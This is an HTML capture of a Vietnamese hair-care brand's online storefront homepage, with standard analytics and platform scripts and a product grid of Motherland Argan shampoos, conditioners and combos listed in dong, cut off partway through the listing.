

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motherlandkr.vn/
body_size: 16636
content:
<!DOCTYPE html>
<html lang="vi">
	<head>	

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16810614157"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'AW-16810614157');
		</script>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16810614157"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'AW-16810614157');
		</script>



		<!-- ================= Favicon ================== -->
		
		<link rel="icon" href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/favicon.png?1764023594796" type="image/x-icon" />
		
		<meta http-equiv="content-Type" content="text/html; charset=utf-8"/>
		<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">	
		<meta name="google-site-verification" content="xM9WruWUdB6PzkHKEo2-idDh5Qch1YVeAzHN3tK78H8" />
		<title>
			Motherland Argan		
		</title>
		
	<script>
	  var iwish_template='index';
	  var iwish_cid=parseInt('0',10);	  
	</script>
	<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/iwishheader.js?1764023594796" type="text/javascript"></script>

		<!-- Bizweb conter for header -->
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'deltamotherland.mysapo.net';
	Bizweb.id = 376962;
	Bizweb.theme = {"id":751951,"name":"Delta Cosmetic","role":"main"};
	Bizweb.template = 'index';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["https://aff.sapoapps.vn/api/proxy/scripttag.js?store=deltamotherland.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/global-tag/2585?store=deltamotherland.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/event-tag/2585?store=deltamotherland.mysapo.net","https://forms.sapoapps.vn/libs/js/surveyform.min.js?store=deltamotherland.mysapo.net","https://combo.sapoapps.vn/assets/script.js?store=deltamotherland.mysapo.net","https://buyx-gety.sapoapps.vn/assets/script.v2.js?store=deltamotherland.mysapo.net","https://popup.sapoapps.vn/api/genscript/script?store=deltamotherland.mysapo.net","https://memberdeals.sapoapps.vn/scripts/appbulk_member_deals.min.js?store=deltamotherland.mysapo.net","https://sellingproducts.sapoapps.vn/scripts/ab_sellingproducts_scripttag.min.js?store=deltamotherland.mysapo.net","https://quantitybreak.bizweb.vn/script.js?store=deltamotherland.mysapo.net","https://productsrecommend.sapoapps.vn/assets/js/script.js?store=deltamotherland.mysapo.net","//newproductreviews.sapoapps.vn/assets/js/productreviews.min.js?store=deltamotherland.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-6G03PHYE8M"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6G03PHYE8M'); </script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>




<!--Facebook Pixel Code-->
<script>
	!function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1282649162849253', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('init', '944188840847406', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('init', '1501105591313248', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId });
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=1282649162849253,944188840847406,1501105591313248&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=8ee4227";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>






		<!-- ================= Page description ================== -->
		
		<meta name="description" content="Website chính thức thương hiệu chăm sóc tóc Motherland Argan. Chiết xuất từ tinh dầu Argan. Không chứa Sulfate & Silicone. Chăm sóc tóc bắt đầu từ chăm sóc da đầu Cho mái tóc khỏe đẹp theo cách tự nhiên">
		
		<!-- ================= Meta ================== -->
		
		
		<meta name="keywords" content="Motheland thương hiệu mỹ phẩm tóc cao cấp từ Hàn Quốc, được sản xuất bởi tập đoàn Welcos – Một trong những nhà sản xuất mỹ phẩm tóc nổi tiếng nhất của Hàn Quốc"/>		
		<link rel="canonical" href="https://motherlandkr.vn/"/>
		<meta name='revisit-after' content='1 days' />

		
		<meta name="robots" content="noodp,index,follow" />
		

		<!-- Facebook Open Graph meta tags -->
		
<meta property="og:type" content="website">
<meta property="og:title" content="Motherland Argan">
<meta property="og:image" content="https://bizweb.dktcdn.net/100/376/962/themes/751951/assets/logos.png?1764023594796">
<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/100/376/962/themes/751951/assets/logos.png?1764023594796">
<meta property="og:description" content="Website chính thức thương hiệu chăm sóc tóc Motherland Argan. Chiết xuất từ tinh dầu Argan. Không chứa Sulfate & Silicone. Chăm sóc tóc bắt đầu từ chăm sóc da đầu Cho mái tóc khỏe đẹp theo cách tự nhiên">

<meta property="og:url" content="https://motherlandkr.vn/">
<meta property="og:site_name" content="Motherland Hair">		
		<!-- Plugin CSS -->
		<!-- Plugin CSS -->			
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/plugin.scss.css?1764023594796" rel="stylesheet" type="text/css" media="all" />
		<!-- Build Main CSS -->								
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/base.scss.css?1764023594796" rel="stylesheet" type="text/css" media="all" />		
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/style.scss.css?1764023594796" rel="stylesheet" type="text/css" media="all" />		
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/module.scss.css?1764023594796" rel="stylesheet" type="text/css" media="all" />
		
		<!-- Bizweb javascript customer -->
		

		<script>var ProductReviewsAppUtil=ProductReviewsAppUtil || {};ProductReviewsAppUtil.store={name: 'Motherland Hair'};</script>
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-buyxgety.css?1764023594796" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/buyxgety.css?1764023594796" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appcombo.css?1764023594796" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-product-statistics.css?1764023594796" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-available-notice.css?1764023594796" rel="stylesheet" type="text/css" media="all" />




		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-selling-products.css?1764023594796" rel="stylesheet" type="text/css" media="all" />




	</head>

	<body>


		



		<div class="opacity_menu"></div>
		<!-- Main content -->
		<header class="header header_menu">
	<div class="mid-header wid_100">
		<div class="container">
			<div class="row">
				<div class="content_header">
					<div class="header-main">
						<span class="cloed hidden-lg hidden-md">
							<i class="fa fa-bars"></i>
						</span>
						<div class="col-lg-3 col-md-3">
							<div class="logo_center">
								<div class="logo">
									
									<a href="/" class="logo-wrapper ">	
										<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/logo.png?1764023594796" alt="Motherland Hair">
									</a>
									
								</div>
							</div>
						</div>
						<div class="col-lg-7 col-md-7 padding-0">
							<div class="wrap_main hidden-xs hidden-sm">
	<div class="bg-header-nav hidden-xs hidden-sm">
		<div class= "row row-noGutter-2">
			<nav class="header-nav">
				<ul class="item_big">
					
				</ul>
			</nav>
		</div>
	</div>
</div>
						</div>
						<div class="col-lg-2 col-md-2">
							<div class="cartgroup ">
								
								<div class="inline-b hidden-xs group_accout">
									<span class="imguser"><img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/user.png?1764023594796" alt="user"/></span>
									<div class="groupc">
										
										<a class="btn" href="/account/login">Đăng nhập</a>
										<a href="/account/register">Đăng ký</a>
										
									</div>
								</div>

								<div class="header-right inline-block">
									<div class="top-cart-contain f-right">
										<div class="mini-cart text-xs-center">
											<div class="heading-cart cart_header">
												<a class="img_hover_cart" href="/cart" title="Giỏ hàng">
													<div class="icon_hotline visible_index">
														<span class="count_item count_item_pr bg_ind"></span>
														<img class="mig" src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796" data-lazyload="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/bag.png?1764023594796" alt="Motherland Hair">
													</div>
												</a>
											</div>	
											<div class="top-cart-content">					
												<ul id="cart-sidebar" class="mini-products-list count_li">
													<li class="list-item">
														<ul></ul>
													</li>
													<li class="action">
														<ul>
															<li class="li-fix-1">
																<div class="top-subtotal">
																	Tổng tiền thanh toán: 
																	<span class="price"></span>
																</div>
															</li>
															<li class="li-fix-2" style="">
																<div class="actions">
																	<a href="/cart" class="btn btn-primary" title="Giỏ hàng">
																		<span>Giỏ hàng</span>
																	</a>
																	<a href="/checkout" class="btn btn-checkout btn-gray" title="Thanh toán">
																		<span>Thanh toán</span>
																	</a>
																</div>
															</li>
														</ul>
													</li>
												</ul>
											</div>
										</div>
									</div>
									<div class="top-cart-contain f-right hidden">
										<div class="mini-cart text-xs-center">
											<div class="heading-cart">
												<a class="bg_cart" href="/cart" title="Giỏ hàng">
													<i class="ion-android-cart"></i>
													<span class="count_item count_item_pr"></span>
												</a>
											</div>	
										</div>
									</div>
								</div>
							
								<div class="searchion inline-b">
									<span class="visible_index nn"><img class="filter-img" src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/search_icon.png?1764023594796" alt="tìm kiếm"/></span>
									<div class="searchmini">
										<form action="/search" method="get" class="input-group search-bar" role="search">
											<input type="text" name="query" value="" autocomplete="off" placeholder="Tìm kiếm..." class="input-group-field auto-search visible_index">
											<button type="submit" class="visible_index btn icon-fallback-text">
												<span class="fa fa-search" ></span>      
											</button>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>

<div class="col-xs-12 mb visible-xs">
	<ul class="item_big mobile">
		
	</ul>
</div>



<div class="wrapmenu hidden-lg hidden-md">


	<div class="wrapmenu_full menumain_full">
		<div class="containers">
			<div class="logo a-center">
				
				<a href="/" class="logo-wrapper ">	
					<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/logo.png?1764023594796" alt="Motherland Hair">
				</a>
				
			</div>
			<!-- Menu mobile -->
			<div class="menu_mobile">
				<ul class="ul_collections">
					
				</ul>
			</div>
			<!-- End -->
			<div class="group_mobile_acc hidden-lg hidden-md hidden-sm">
				
				<a class="btn" href="/account/login">Đăng nhập</a>
				<a class="btn" href="/account/register">Đăng ký</a>
				
			</div>

		</div>
	</div>

</div>



<div id="menu-overlay" class=""></div>
		<!-- Header JS -->	
		<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/jquery-2.2.3.min.js?1764023594796" type="text/javascript"></script>
		<h1 class="hidden">Motherland Hair - Website chính thức thương hiệu chăm sóc tóc Motherland Argan. Chiết xuất từ tinh dầu Argan. Không chứa Sulfate & Silicone. Chăm sóc tóc bắt đầu từ chăm sóc da đầu Cho mái tóc khỏe đẹp theo cách tự nhiên</h1>  




<section class="awe-section-1">	
	<div class="home-slider owl-carousel owl-slider-home not-thuongdq">
	
	
	
	
	
	
	<div class="items">
		<a href="#daugoimotherland">
			<picture>
				<source media="(max-width: 767px)" srcset="//bizweb.dktcdn.net/thumb/grande/100/376/962/themes/751951/assets/slider_1.jpg?1764023594796">
				<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/slider_1.jpg?1764023594796" alt="Slider 1"/>
			</picture>
		</a>
	</div>

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
</div>
</section>




<section class="awe-section-2">	
	<section class="section_about">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-2">
				<div class="title_module_bbf a-center section">
					<h2>
						<span>Motherland Cosmetic</span>
					</h2>
					<span class="destitle"></span>
				</div>
				<div class="descript">
					<p>
						Thương hiệu mỹ phẩm tóc Motherland được sản xuất bởi tập đoàn mỹ phẩm Welcos - Hàn Quốc. Chăm sóc tóc hoàn toàn từ thành phần tự nhiên, khắc phục các vấn đề về da đầu tóc gầu, tóc rụng, tóc dầu, da đầu nhạy cảm. giúp mái tóc khỏe, đẹp theo cách tự nhiên.
					</p>
					<span class="star_reviews">
						<i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>
					</span>
				</div>
			</div>
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden">
				<div class="title_mm section a-center">
					<p>
						Các dòng sản phẩm của Motherland
					</p>
				</div>
				<div class="section">
					<div class="row">
						
						
						
						
						
						
						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ite">
							<div class="item">
								<a href="dau-goi-motherland" class="block" title="Dầu gội Motherland">
									<span>Dầu gội Motherland</span>
									<em>&nbsp;sản phẩm</em>
									<span class="img">
										<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/image_ab_1.png?1764023594796" alt="Dầu gội Motherland"/>
									</span>
								</a>
							</div>
						</div>
						
						
						
						
						
						
						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ite">
							<div class="item">
								<a href="dau-xa-motherland" class="block" title="Dầu xả Motherland">
									<span>Dầu xả Motherland</span>
									<em>&nbsp;sản phẩm</em>
									<span class="img">
										<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/image_ab_2.png?1764023594796" alt="Dầu xả Motherland"/>
									</span>
								</a>
							</div>
						</div>
						
						
						
						
						
						
						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ite">
							<div class="item">
								<a href="dau-hap-motherland" class="block" title="Dầu hấp Motherland">
									<span>Dầu hấp Motherland</span>
									<em>&nbsp;sản phẩm</em>
									<span class="img">
										<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/image_ab_3.png?1764023594796" alt="Dầu hấp Motherland"/>
									</span>
								</a>
							</div>
						</div>
						
						
						
						
						
						
						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ite">
							<div class="item">
								<a href="combo-goi-xa-hap" class="block" title="Combo sản phẩm">
									<span>Combo sản phẩm</span>
									<em>&nbsp;sản phẩm</em>
									<span class="img">
										<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/image_ab_4.png?1764023594796" alt="Combo sản phẩm"/>
									</span>
								</a>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
</section>




<section class="awe-section-3">	
	<section class="section_product_news">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="title_module_bbf a-center section">
					<h2 class="bf_flower">
						<a href="all-product" title="Sản phẩm">Sản phẩm</a>
					</h2>
					<span class="destitle"></span>
				</div>
			</div>
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 collection_reponsive">
				<div class="row">

					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="16983964"></div>
<div class="sapo-buyxgety-badge" data-id="16983964"></div>
	
	<a class="image_thumb thumb_product_index" href="/combo-dau-goi-dau-hap-argan-motherland-1000ml-giai-phap-hoan-hao-phuc-hoi-hu-ton-cho-toc-dau-toc-rung" title="Combo dầu gội hữu cơ Motherland + Dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu, tóc rụng 1000ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/goi-hap-01-da-nen.png?v=1764013425380" alt="Combo dầu gội hữu cơ Motherland + Dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu, tóc rụng 1000ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/combo-dau-goi-dau-hap-argan-motherland-1000ml-giai-phap-hoan-hao-phuc-hoi-hu-ton-cho-toc-dau-toc-rung" title="Combo dầu gội hữu cơ Motherland + Dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu, tóc rụng 1000ml">Combo dầu gội hữu cơ Motherland + Dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu, tóc rụng 1000ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">1.255.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-16983964" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="16984008"></div>
<div class="sapo-buyxgety-badge" data-id="16984008"></div>
	
	<a class="image_thumb thumb_product_index" href="/dau-hap-argan-motherland-essential-hair-mask-phuc-hoi-tai-tao-cau-truc-tre-hoa-toc-500ml" title="Dầu hấp Motherland Argan Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 500ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/dau-hap-500-da-nen.png?v=1763767048210" alt="Dầu hấp Motherland Argan Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 500ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/dau-hap-argan-motherland-essential-hair-mask-phuc-hoi-tai-tao-cau-truc-tre-hoa-toc-500ml" title="Dầu hấp Motherland Argan Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 500ml">Dầu hấp Motherland Argan Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 500ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">635.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-16984008" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="16984010"></div>
<div class="sapo-buyxgety-badge" data-id="16984010"></div>
	
	<a class="image_thumb thumb_product_index" href="/dau-goi-argan-motherland-500ml-giam-rung-kich-thich-moc-toc-kiem-dau-chong-bet-toc-tu-goc" title="Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng, kích thích mọc tóc | Chống bết tóc từ gốc 500ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/dau-goi-500-goc-1-da-nen.png?v=1763767062370" alt="Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng, kích thích mọc tóc | Chống bết tóc từ gốc 500ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/dau-goi-argan-motherland-500ml-giam-rung-kich-thich-moc-toc-kiem-dau-chong-bet-toc-tu-goc" title="Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng, kích thích mọc tóc | Chống bết tóc từ gốc 500ml">Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng, kích thích mọc tóc | Chống bết tóc từ gốc 500ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">620.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-16984010" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="30571569"></div>
<div class="sapo-buyxgety-badge" data-id="30571569"></div>
	
	<a class="image_thumb thumb_product_index" href="/combo-2-dau-goi-1-dau-xa-argan-moringa-motherland-1500ml-danh-cho-toc-dau-toc-rung" title="Combo 2 Dầu Gội 1 Dầu Xả Motherland Argan & Moringa dành cho tóc dầu, tóc rụng 1500ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/2-goi-1-xa-da-nen.png?v=1763767076933" alt="Combo 2 Dầu Gội 1 Dầu Xả Motherland Argan & Moringa dành cho tóc dầu, tóc rụng 1500ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/combo-2-dau-goi-1-dau-xa-argan-moringa-motherland-1500ml-danh-cho-toc-dau-toc-rung" title="Combo 2 Dầu Gội 1 Dầu Xả Motherland Argan & Moringa dành cho tóc dầu, tóc rụng 1500ml">Combo 2 Dầu Gội 1 Dầu Xả Motherland Argan & Moringa dành cho tóc dầu, tóc rụng 1500ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">1.860.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-30571569" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="22160008"></div>
<div class="sapo-buyxgety-badge" data-id="22160008"></div>
	
	<a class="image_thumb thumb_product_index" href="/combo-dau-goi-xa-hap-argan-moringa-motherland-1000ml-cham-soc-toan-dien-cho-mai-toc" title="Combo dầu gội, xả, hấp Motherland Argan & Moringa 1500ml Chăm sóc toàn diện cho mái tóc 1500ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/goi-xa-hap-1500-da-nen.png?v=1763767038477" alt="Combo dầu gội, xả, hấp Motherland Argan & Moringa 1500ml Chăm sóc toàn diện cho mái tóc 1500ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/combo-dau-goi-xa-hap-argan-moringa-motherland-1000ml-cham-soc-toan-dien-cho-mai-toc" title="Combo dầu gội, xả, hấp Motherland Argan & Moringa 1500ml Chăm sóc toàn diện cho mái tóc 1500ml">Combo dầu gội, xả, hấp Motherland Argan & Moringa 1500ml Chăm sóc toàn diện cho mái tóc 1500ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">1.875.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-22160008" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="16983965"></div>
<div class="sapo-buyxgety-badge" data-id="16983965"></div>
	
	<a class="image_thumb thumb_product_index" href="/cap-dau-goi-xa-argan-motherland-1000ml-giam-rung-kich-thich-moc-toc-kiem-dau-chong-bet-toc-tu-goc-1" title="Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/dau-goi-xa-100-da-nen.png?v=1764022267977" alt="Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/cap-dau-goi-xa-argan-motherland-1000ml-giam-rung-kich-thich-moc-toc-kiem-dau-chong-bet-toc-tu-goc-1" title="Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc">Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">1.240.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-16983965" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="34235013"></div>
<div class="sapo-buyxgety-badge" data-id="34235013"></div>
	
